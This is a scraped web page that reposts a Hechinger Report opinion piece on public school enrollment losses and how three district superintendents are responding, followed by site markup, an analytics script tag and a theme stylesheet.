Almendarez is keeping the district afloat through short-term federal Covid relief funds but told me: \u201cWe don\u2019t know how long we\u2019ll be able to do that.\u201d<\/p>\n\n\n<p>Jeff Finch, who oversees the Grove City Area School District in Pennsylvania, is facing similar issues. He says that the threat to funding is exacerbated by a lack of time to address it. \u201cWhen you\u2019re always in a triage mode, then you\u2019re only fixing wounds,\u201d Finch said. \u201cAnd then you relate that to technology or future job needs, that means you\u2019re always working in a reactive sense, never in a proactive sense.\u201d<\/p>\n\n<blockquote class=\"wp-block-quote has-large-font-size\"><p>\u201cWe have had to make some cuts due to decreased enrollment. It stretches your budgets so you can\u2019t [fund] initiatives and other things that you need to do \u2014 professional development, things like that \u2026 it limits you.\u201d <\/p>Simpson County, Mississippi, Superintendent Tori Holloway<\/blockquote>\n\n<p>In Simpson County, Mississippi, Superintendent Tori Holloway must also do more with less. \u201cWe have had to make some cuts due to decreased enrollment,\u201d Holloway said. \u201cIt stretches your budgets so you can\u2019t [fund] initiatives and other things that you need to do \u2014 professional development, things like that \u2026 it limits you.\u201d<\/p>\n\n<p>If these three superintendents are to keep their current students and entice others to return before they reach a critical tipping point when the decreased enrollment makes it financially impossible to provide an adequate education to all, they must rebuild connections between schools, students and the community. All three leaders are working hard to do just that.<\/p>\n\n<p>\u201cWe found out the reason some families left is because this district did not offer some of the things that they wanted their kids to have access to,\u201d Holloway said.<\/p>\n\n<p>So, Simpson County is adding Advanced Placement classes to address that feedback, bringing students together to help decide which ones to introduce. The district has also spoken with local community and business leaders about creating closer ties between education and jobs and is opening a new high school centered around career academies.<\/p>\n\n<p>Finch is working to make Grove City\u2019s schools more relevant to their northwest Pennsylvania community, so they\u2019re not seen as a singular entity but as part of the broader economy.<\/p>\n\n<p>\u201cIf we really want to connect with what kids in school today will need as skills tomorrow, we have to have intentional partnerships with the employers of tomorrow,\u201d Finch told me. \u201cWe have to make them a part of the school system.\u201d To foster that change, the Grove City district is partnering with community leaders and businesses to create a shared vision.<\/p>\n\n<p><strong>Related:<\/strong> <strong>Where have all the kindergartners gone?<\/strong><\/p>\n\n<p>Almendarez is looking for ways to save money so that Santa Ana can provide students with more learning options. The district has combined some elementary and middle schools into K-8s, cutting down on fixed costs, while also providing more opportunities for students to choose their own learning paths. The district is exploring flexible scheduling, with evening and online sessions to accommodate working students and families.<\/p>\n\n<p>These leaders, the school systems they lead and even how we educate kids are all at a crossroads.<\/p>\n\n<p>Many families are so fed up that they\u2019re pushing for alternatives to public schools, which would effectively strangle the public education system as we know it.<\/p>\n\n<p>But we do not have to kill our public schools in order to save them. We can revitalize them. The efforts of these district leaders and those in other systems around the world show us that it is possible.<\/p>\n\n<p>I\u2019ve seen the proof in countries that currently out-perform our own by using innovative policies: Estonia\u2019s competency-based curriculum, Switzerland\u2019s continual focus on rigorous career and technical education, Hong Kong\u2019s nearly universal early childhood education and Singapore\u2019s highly effective educator development programs. These systems are better designed to meet the challenges of a rapidly changing world.<\/p>\n\n<p>U.S. districts can raise their value and appeal by listening to the students, parents and businesses that their schools serve. They can give students increased learning options while at the same time meeting real world budget conditions. And they can work across and beyond their systems to build connections that will allow students to thrive now and in the future.<\/p>\n\n<p>A demographer predicted that Santa Ana\u2019s population will continue to shrink in the coming years. Almendarez told me his goal is to prove them wrong. He and his colleagues aren\u2019t content to simply stop the enrollment losses: They are building stronger school systems that will attract students to their schools and families and businesses to their communities.<\/p>\n\n<p>Jason Dougal is the president and COO of the National Center on Education and the Economy, a nonprofit international education research, policy and professional learning organization.<\/p>\n\n<p>This story about public school enrollment losses was produced by The Hechinger Report, a nonprofit, independent news organization focused on inequality and innovation in education. Sign up for <a target=\"_blank\" href=\"http:\/\/eepurl.com\/c36ixT\" rel=\"noopener\">Hechinger\u2019s newsletter<\/a>.<\/p>\n\t\t\t\t\t\n\t\t\t\n\t\t\n\t\t\t\t\t\n\t\t\n\n<h3 class=\"jp-relatedposts-headline\">Related articles<\/h3>\n\t\n<p>The Hechinger Report provides in-depth, fact-based, unbiased reporting on education that is free to all readers. But that doesn't mean it's free to produce. Our work keeps educators and the public informed about pressing issues at schools and on campuses throughout the country. We tell the whole story, even when the details are inconvenient. Help us keep doing that.<\/p>\n\n<p data-amp-original-style=\"text-align:center; font-weight:bold; font-size:24px;\" class=\"amp-wp-e128970\"><a target=\"_blank\" href=\"https:\/\/checkout.fundjournalism.org\/memberform?amount=15&amp;installmentPeriod=monthly&amp;org_id=hechingerreport&amp;campaign=701f4000000dsvy\" data-amp-original-style=\"color: #00aeef;\" class=\"amp-wp-5c4b3d8\" rel=\"noopener\">Join us today.<\/a><\/p>\n\t\r\n<br>Source by <a href=\"https:\/\/hechingerreport.org\/opinion-public-school-enrollment-losses-are-a-big-problem-but-fundamental-changes-can-turn-the-tide\/\">hechingerreport.org<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Education"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/Public-school-enrollment-losses-are-a-big-problem.png","width":2000,"height":1335},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Public school enrollment losses are a big problem","published":"2022-10-17 21:34:58","updated":"2022-10-17 21:34:58"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Education","item":"https:\/\/chicagodigitalpost.com\/category\/education\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0
body_size: -16
content:
.entry-header .jeg_post_meta .fa,.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:inherit !important}.jeg_main_menu>li>a{font-size:17px;font-weight:500}.jeg_thumb .jeg_post_category{line-height:1}.jeg_post_category{text-rendering:inherit;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{font-size:12px;font-weight:500;padding:4px 6px 3px;line-height:1;letter-spacing:.04em}.jeg_meta_author{text-transform:uppercase}.jeg_post_meta>div:not(:last-of-type){margin-right:1em}.entry-header .jeg_meta_author a,.jeg_postblock .jeg_meta_author a{color:#000}.jnews-dark-mode .entry-header .jeg_meta_author a,.jnews-dark-mode .jeg_postblock .jeg_meta_author a,{color:var(--j-txt-color)}.jeg_pl_lg_box .jeg_meta_author a,.jeg_pl_md_box .jeg_meta_author a{color:inherit}.entry-header .jeg_meta_author+.jeg_meta_date:before{margin-right:6px}.jeg_slider_type_8 .jeg_post_title{margin:15px 0 10px}.jeg_pb_boxed .jeg_pl_sm .jeg_post_meta{display:none}.jeg_postblock_carousel_3.shownav .jeg_postblock_content{padding-right:0}.jeg_block_title{font-size:17px}.jeg_block_heading_8 .jeg_block_title{font-size:24px;font-weight:500}.jeg_tabpost_nav li{text-transform:uppercase}@media only screen and (min-width:1024px){.jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title,.jeg_col_3o3 .jeg_pl_lg_3 .jeg_post_title{font-size:32px;font-weight:500;line-height:1.15em}.jeg_pl_lg_5 .jeg_post_title{font-size:32px;font-weight:500;line-height:1.15em;margin-top:15px}.jeg_pl_xs_2 .jeg_post_title,.jeg_pl_md_1 .jeg_post_title,.jeg_pl_md_5 .jeg_post_title{font-size:21px;font-weight:500}.jeg_postblock_23 .jeg_post .jeg_post_title{font-size:24px;font-weight:500}.jeg_pl_lg_box .jeg_post_title{font-size:26px;font-weight:500}.jeg_pl_sm .jeg_post_title{font-size:17px;line-height:1.25;font-weight:500}.jeg_tabpost_nav li{font-size:14px}.jeg_heroblock_13 .jeg_post_title{font-size:40px;font-weight:500}}